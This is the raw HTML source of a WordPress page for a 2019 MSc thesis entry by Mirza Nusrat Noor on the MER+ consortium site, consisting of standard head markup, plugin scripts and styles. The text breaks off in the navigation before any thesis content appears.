

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merconsortium.eu/msc-thesis/msc-thesis-list/msc-thesis-list-2019/mirza-nusrat-noor/
body_size: 17632
content:

<!DOCTYPE html>
<html lang="es">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Mirza Nusrat Noor (MSc Thesis 2019) &#8211; MER+ MER2030</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed" href="https://merconsortium.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="MER+ MER2030 &raquo; Feed de los comentarios" href="https://merconsortium.eu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/merconsortium.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://merconsortium.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://merconsortium.eu/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://merconsortium.eu/wp-content/plugins/futurio-extra/css/style.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://merconsortium.eu/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://merconsortium.eu/wp-content/themes/mer/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://merconsortium.eu/wp-content/themes/mer/style.css?ver=1.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://merconsortium.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.9' type='text/css' media='screen' />
<link rel='stylesheet' id='kirki-styles-css' href='https://merconsortium.eu?action=kirki-styles&#038;ver=3.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='advanced-page-visit-counter-js-extra'>
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https:\/\/merconsortium.eu\/wp-json\/","wp_rest":"ea40e7548a","ap_cpt":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=6.3.1' id='advanced-page-visit-counter-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.9' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.5.0' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.1.9' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":false,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","nonce":"1c0f060fd4","preview":false,"postId":3000,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.0' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='wpstg-global-js-extra'>
/* <![CDATA[ */
var wpstg = {"nonce":"d9c06f922e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js?ver=6.1.9' id='wpstg-global-js'></script>
<link rel="https://api.w.org/" href="https://merconsortium.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://merconsortium.eu/wp-json/wp/v2/pages/3000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merconsortium.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://merconsortium.eu/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://merconsortium.eu/msc-thesis/msc-thesis-list/msc-thesis-list-2019/mirza-nusrat-noor/" />
<link rel='shortlink' href='https://merconsortium.eu/?p=3000' />
<link rel="alternate" type="application/json+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fmsc-thesis%2Fmsc-thesis-list%2Fmsc-thesis-list-2019%2Fmirza-nusrat-noor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://merconsortium.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerconsortium.eu%2Fmsc-thesis%2Fmsc-thesis-list%2Fmsc-thesis-list-2019%2Fmirza-nusrat-noor%2F&#038;format=xml" />
		<style type="text/css" id="futurio-header-css">
								.site-title,
				.site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
				
		</style>
		<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="32x32" />
<link rel="icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
<meta name="msapplication-TileImage" content="https://merconsortium.eu/wp-content/uploads/2017/11/Logo-MER-Plus.jpg" />
		
<!-- Global site tag (gtag.js) - Google Ads: UA-157349496-1 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-157349496-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config','UA-157349496-1');
  </script>
    </head

    <body id="blog" class="page-template-default page page-id-3000 page-child parent-pageid-2881 wp-custom-logo elementor-default elementor-kit-3120">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div class="page-wrap">
 
<div class="main-menu">
	<nav id="site-navigation" class="navbar navbar-default nav-pos-center">     
		<div class="container-fluid">   
			<div class="navbar-header">
									<div class="site-heading navbar-brand heading-menu" >
						<div class="site-branding-logo">
